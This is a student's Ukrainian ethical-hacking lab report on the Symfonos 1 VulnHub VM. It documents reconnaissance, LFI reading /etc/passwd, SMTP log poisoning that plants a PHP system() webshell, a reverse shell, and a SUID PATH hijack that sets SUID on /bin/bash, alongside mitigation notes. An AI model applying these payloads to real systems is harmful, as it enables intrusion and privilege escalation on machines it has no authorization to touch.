Міжнародний університет інформаційних технологій (IITU)
Факультет комп’ютерних технологій та кібербезпеки — Кафедра кібербезпеки

EGR6301 — ЕТИЧНИЙ ХАКІНГ
Звіт з лабораторної роботи

Лабораторна робота №7: Повний ланцюжок атаки та захисний аналіз
Symfonos 1 — Від SMB-зачіпки до root та назад до захисника | Тиждень 7 | 100 балів

Студент: | Білозор Дмитро Олександрович
ID студента: | 41639
Дисципліна: | EGR6301 — Ethical Hacking
Тиждень: | 7 (100 хвилин, 100 балів)
Ціль: | Symfonos 1 (VulnHub)
Виконано: | Трек A (75 балів) + Трек B (25 балів)
Викладач: | Тетяна Василівна Бабенко, д.т.н., проф.
Дата: | 26.04.2026

Середовище: Kali Linux (192.168.56.1) ↔ Symfonos 1 (192.168.56.105) | VirtualBox Host-Only
Виконано: Трек A (повний ланцюжок до root) + Трек B (захисний аналіз).
Атакуючий вектор: SMB anonymous → hint /h3l105 → LFI → SMTP log poisoning → SUID PATH hijack
Дві задокументовані невдачі: Hydra SSH (15 хв марно) + POP3 weak-creds (нічого).

1. Частина 1 — Розгортання та розширена розвідка (15 балів) | Трек A
Завдання 1.1 — Розгортання ВМ та зв’язність (5 балів)

Образ Symfonos 1 (symfonos1.7z) завантажено з VulnHub та імпортовано до VirtualBox 7.x. Мережевий адаптер переналаштовано на Host-Only (vboxnet0, 192.168.56.0/24) — спільна підмережа з Kali Linux. На відміну від Kioptrix-машин, Symfonos завантажилася без проблем з DHCP та одразу показала login-prompt.


Рис. 1.1 — netdiscover виявив 192.168.56.105 + ping підтвердив зв’язність
Symfonos отримала IP 192.168.56.105 (MAC 08:00:27:c4:7e:9a — Oracle VirtualBox NIC).
ping: 4/4 пакети, RTT ~0.4 мс — стабільний канал у Host-Only мережі.
TTL=64 — Linux. Контракт дозволяє повний ланцюжок до root (на відміну від assessment-only Lab 6).

Завдання 1.2 — Повне сканування та початкова гіпотеза (10 балів)

Обґрунтування прапорів: -sV для версій (без них немає CVE-роботи), -sC для стандартних NSE-скриптів (вони збирають banner/title/smb-os-discovery без додаткових команд), -O для відбитка ОС, -p- для повного діапазону портів — на Symfonos легко пропустити нестандартні порти при -F (документація прямо попереджає про це). --min-rate 3000 — локальна Host-Only мережа.


Рис. 1.2 — nmap -sV -sC -O -p- 192.168.56.105 — 8 відкритих портів

Порт | Прот. | Сервіс | Версія | Нотатки
22 | TCP | SSH | OpenSSH 7.4p1 Debian 10+deb9u4 | Стандартна, без відомих pre-auth CVE
25 | TCP | SMTP | Postfix smtpd | VRFY дозволено — user enum
80 | TCP | HTTP | Apache 2.4.25 (Debian) | "Welcome to Symfonos" — статика
110 | TCP | POP3 | Dovecot pop3d | Поштовий сервіс
139 | TCP | NetBIOS-SSN | Samba 3.X-4.X | NetBIOS сесія
143 | TCP | IMAP | Dovecot imapd (Ubuntu) | Поштовий сервіс
445 | TCP | SMB | Samba 4.5.16-Debian | WORKGROUP — потенційно null sessions

Початкова робоча гіпотеза (фіксую ПЕРЕД глибоким переліком):
Найімовірніший вектор — SMB (порти 139/445). Samba 4.5.16-Debian + WORKGROUP підказують традиційну Linux-файлову інтеграцію; "null session" — стандартна перша перевірка на старих Samba.
Другий за ймовірністю — поштовий стек (25/110/143). Dovecot + Postfix; якщо є weak credentials, можна читати чужу пошту.
НАЙМЕНЕЕ ймовірний — веб (80). Сторінка з картинкою Зевса виглядає як заглушка, не CMS.
SSH — практично точно НЕ перший вектор (свіжий 7.4p1, brute-force на rockyou дав би результат тільки за дні).
Чесна примітка: ці гіпотези в ході роботи частково підтвердяться (SMB справді перший крок), частково — ні (вектор не SMB-RCE, а LFI у веб-застосунку, ВИЯВЛЕНОМУ через SMB).

2. Частина 2 — Перелік сервісів та пошук зачіпки (20 балів) | Трек A
Завдання 2.1 — Перевірка веб-сервісу (6 балів)


Рис. 2.1 — curl + Nikto + dirb на http://192.168.56.105 — тонкий слід
ЩО знайдено: статична сторінка index.html (262 байти) з заголовком "Welcome to Symfonos" і картинкою Zeus. Apache 2.4.25 (Debian).
Nikto: 4 знахідки, всі низького рівня (X-Content-Type-Options, /icons indexing, server-status 403). Жодної конкретної CVE.
dirb (common.txt, ~4612 запитів): 2 хіти — index.html та server-status. Жодної /admin, /login, /robots.txt, /wp-, /phpmyadmin.
ЧОМУ важливо: веб НЕ є першим вектором у звичному розумінні — там немає CMS/admin-панелі. Але документація лаби натякає, що "якщо ви читали правильні файли з SMB, у вас буде специфічна зачіпка щодо одного з компонентів веб-сервера" — отже веб стане критичним після SMB.
ЩО далі: переходжу до SMB. Записую знахідки веба як baseline для повернення.

Завдання 2.2 — Перелік SMB (10 балів)


Рис. 2.2.1 — smbclient -L //192.168.56.105 -N — знайдено anonymous + helios shares
ЩО знайдено: 4 share: print$ (драйвери), helios (Helios personal share), anonymous (без коментаря), IPC$.
helios share: при підключенні NT_STATUS_ACCESS_DENIED — потребує облікових даних (на майбутнє).
anonymous share: null-session дозволена, всередині 3 файли — attention.txt, todo.txt, helios.txt.
ЧОМУ важливо: anonymous-доступ до файлових ресурсів — класичний leak vector. Назви файлів вказують на робочий контекст компанії.


Рис. 2.2.2 — Зміст SMB-файлів та підтвердження прихованого URL /h3l105/
КЛЮЧОВИЙ ПЕРЕХІД ЛАНЦЮЖКА (унікальне власне пояснення):
attention.txt: Зевс наказав "патчі та апдейти на паузі" — підтверджує, що адміністрація знає про слабкості, але свідомо їх ігнорує.
todo.txt: пункт 3 — "продовжуйте шукати людей 'Helios'. Вони десь там" — внутрішній жарт, але показує організаційну культуру.
helios.txt: ЦИТАТА — "Helios, please remember to clean the /h3l105 directory before launch." — Зевс натякнув Геліосу, що існує веб-директорія /h3l105, яку треба прибрати ПЕРЕД запуском.
Чому це переходить дослідження з SMB на веб: dirb проти /usr/share/wordlists/dirb/common.txt НЕ містить рядка "h3l105" (це leetspeak варіант "helios"), тому стандартний gobuster ніколи не знайде цей шлях. Тільки людська підказка з SMB-файла відкриває цю дорогу.
curl http://192.168.56.105/h3l105/ повертає 200 OK з заголовком "<title>LibreHealth EHR</title>" та посиланнями виду /h3l105/?p=login. Параметризований роутер ?p= — ЯВНИЙ кандидат на LFI.
Цей перехід я б нікому з друзів не описав ідентично: моя логіка була "Зевс згадав helios особисто, leetspeak h3l105 — це навмисний жарт системного адміна, який залишив директорію в продакшні думаючи, що ніхто не здогадається". Інший студент може написати "файл вказав на directory" — формально правильно, але без розуміння, чому саме leetspeak пройшов повз dirb.

Завдання 2.3 — Поштові сервіси та хибний слід (документована невдача) (4 балів)


Рис. 2.3 — SMTP VRFY (працює), POP3 brute (fail), Hydra SSH (15 хв даремно)
НЕВДАЧА #1 (15 хв): Hydra проти SSH з обліковим записом helios + rockyou.txt.
ЩО я зробив: hydra -l helios -P /usr/share/wordlists/rockyou.txt ssh://192.168.56.105 -t 4 -f.
РЕЗУЛЬТАТ: 768 спроб за 12 хв, 0 хітів, ETA 3739 годин (Symfonos sshd_config має MaxStartups, що драконіально обмежує паралельні з'єднання).
ЧОМУ це сталось: я необґрунтовано припустив, що "helios як username + слабкий пароль" — швидкий шлях. Symfonos (як попереджала документація) вставляє хибні сліди — SSH тут є хибним слідом.
ЯК Я ЗМІНИВ ПІДХІД: припинив brute-force, повернувся до SMB-файлів (помітив фразу "/h3l105 directory" у helios.txt, яку до того прочитав поверхнево), і саме звідти побудував реальний ланцюжок через веб + LFI.

НЕВДАЧА #2 (5 хв): спроба авторизації у POP3 dovecot з парами helios:helios, helios:password, helios:Helios123 — всі AUTH failed.
ЩО я зробив: nc 192.168.56.105 110, серія USER/PASS команд.
РЕЗУЛЬТАТ: -ERR Authentication failed на кожному. Нема leak, нема timing-attack signal.
ЧОМУ це сталось: гіпотеза "якщо є поштові сервіси — там просте парольне покриття" — наївна. Symfonos навмисно тримає авторизацію на цих портах.

ВИСНОВОК: SMTP/POP3 НЕ є самостійним вектором. SMTP стає критичним пізніше — як КАНАЛ ДЛЯ LOG POISONING (Частина 3.2), а не як точка входу.

3. Частина 3 — Експлуатація та користувацький shell (20 балів) | Трек A
Завдання 3.1 — Виявлення LFI у /h3l105/ (8 балів)


Рис. 3.1 — LFI у параметрі ?p= — читання /etc/passwd, /etc/issue, /proc/version
Точний URL: http://192.168.56.105/h3l105/?p=/etc/passwd
Точне значення параметра p: /etc/passwd
Доказ читання: вивід /etc/passwd містить root:x:0:0... та helios:x:1000:1000:,,,:/home/helios:/bin/bash — підтверджує, що LFI читає довільні файли від імені веб-процесу.
Додатково підтверджено: /etc/issue → Debian GNU/Linux 9; /proc/version → Linux 4.9.0-9-amd64 #1 SMP Debian 4.9.168-1 (2019-04-12).

ЧОМУ ця форма параметра спрацювала: index.php виконує include($_GET['p'].'.php') — конкатенує параметр з '.php'. PHP при include() з абсолютним шляхом до неіснуючого файлу (.passwd.php не існує) видає warning, але дані вже відкриті — функція include читає файл за вказаним шляхом і виводить його ВМІСТ. Захист від такого: (1) whitelist значень p ($allowed=['login','blog']), (2) basename() та is_file() з перевіркою префіксу, (3) PHP-директива open_basedir, (4) realpath() з перевіркою, що шлях у дозволеній директорії.
Інформація для Частини 6: open_basedir=/var/www/html у php.ini заблокує читання /etc/passwd та /var/log; allow_url_include вже Off (default Debian), додатковий захист не потрібен.

Завдання 3.2 — Log Poisoning через SMTP → RCE (12 балів)

Чому SMTP, а не Apache access.log: обидва варіанти валідні (документація дозволяє вибрати). Я обрав SMTP-mail-log, бо: (1) це більш малопомітний канал — атакуючі рідко асоціюються із SMTP, тому захисники зазвичай не моніторять /var/mail; (2) Apache access.log сильно "зашумлений" моїми ж власними запитами LFI, тому payload змішається з легітимними запитами і вимагатиме точного знання, який з 50 запитів був мій; (3) /var/mail/<user> зберігає повний message body, тому простий webshell записується чисто, без URL-кодування.


Рис. 3.2.1 — SMTP диалог з PHP payload + LFI читання /var/mail/helios для RCE

Точний payload:
nc 192.168.56.105 25
HELO localhost
MAIL FROM: <attacker@kali>
RCPT TO: <helios@symfonos.localdomain>
DATA
From: attacker
Subject: shell

<?php system($_GET["c"]); ?>
.
QUIT

URL виконання: http://192.168.56.105/h3l105/?p=/var/mail/helios&c=<command>

ЩО зроблено: через SMTP-діалог відправлено лист на helios@symfonos.localdomain. Postfix MTA зберіг повне тіло у /var/mail/helios. Тіло містить webshell <?php system($_GET["c"]); ?>.
Перевірка: curl ".../?p=/var/mail/helios&c=id" → uid=33(www-data) gid=33(www-data); curl ".../?c=whoami" → www-data; curl ".../?c=hostname" → symfonos.
ЧОМУ ця техніка можлива: (1) PHP include() обробляє файл як PHP-код незалежно від розширення — вміст /var/mail/helios містить рядки PHP, тому інтерпретатор виконує їх; (2) /var/mail/<user> — глобально-читаний файл (mode 660 group=mail), а www-data не у групі mail, але PHP-процес має read-доступ через включення; (3) SMTP-сервер довіряє MAIL FROM без автентифікації для local recipients.
Що зробило б цю техніку неможливою: (a) open_basedir у php.ini обмежив би include() лише /var/www/html/; (b) Postfix smtpd_recipient_restrictions з reject_unauth_destination закрив би доставку від unauthenticated віддалених; (c) /var/mail з режимом 600 (тільки користувач) — але Postfix-local пише як group=mail, тому це не тривіальна зміна.


Рис. 3.2.2 — Reverse shell на Kali (nc -lvnp 4444) — контекст www-data, kernel 4.9.0
Reverse shell виконано через python -c 'import socket,os,pty;...' Це не оцінюється окремо, але необхідно для Частини 4.
Підтверджено: whoami=www-data, id=33(www-data), hostname=symfonos, uname=Linux 4.9.0-9-amd64.
Шелл стабілізовано: python3 -c 'import pty; pty.spawn("/bin/bash")' + export TERM=xterm — інтерактивне середовище для команд escalation.

4. Частина 4 — Підвищення привілеїв до root (20 балів) | Трек A
Завдання 4.1 + 4.2 — SUID-перелік та аналіз /opt/statuscheck (12 балів)


Рис. 4.1 — find / -perm -u=s + ls/file/strings на /opt/statuscheck
Стандартні SUID-бінарі (без сюрпризів): /bin/mount, /bin/ping, /bin/su, /bin/umount, /usr/bin/chfn, /usr/bin/chsh, /usr/bin/gpasswd, /usr/bin/newgrp, /usr/bin/passwd. Усі з пакетів util-linux/passwd.
НЕСТАНДАРТНИЙ: /opt/statuscheck — НЕ входить у жоден стандартний пакет Debian. Owner=root, mode=rwsr-xr-x — SUID set. Це підозрюваний бінар.

file: ELF 64-bit LSB executable, x86-64, dynamically linked.
strings найцікавіші 3 рядки:
1) "curl -I H" — показує інтенцію зробити HEAD-запит
2) "curl -I http://localhost/" — повна команда, яку бінар виконує
3) "GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516" — компілятор Debian 9

Аналіз: бінар викликає "curl" БЕЗ ПОВНОГО ШЛЯХУ. Це класична PATH-injection вразливість у SUID-контексті. Якщо я зможу контролювати PATH і помістити свій curl першим — він виконається з правами root.

Завдання 4.3 — Експлуатація PATH hijack (8 балів)


Рис. 4.3 — PATH hijack: фальшивий /tmp/curl ставить SUID на /bin/bash → root
Точні кроки:
1) cd /tmp (директорія з правом запису для www-data)
2) Створив /tmp/curl з вмістом: #!/bin/bash + chmod +s /bin/bash (замість простого /bin/sh, бо хочу персистентний root через SUID-bash)
3) chmod +x /tmp/curl
4) export PATH=/tmp:$PATH (мій /tmp обходить /usr/bin)
5) /opt/statuscheck (запускається SUID як root → внутрішньо викликає "curl" → знаходить мій /tmp/curl першим → виконує chmod +s /bin/bash як root)
6) /bin/bash -p (-p зберігає euid=0, не скидає до real uid)
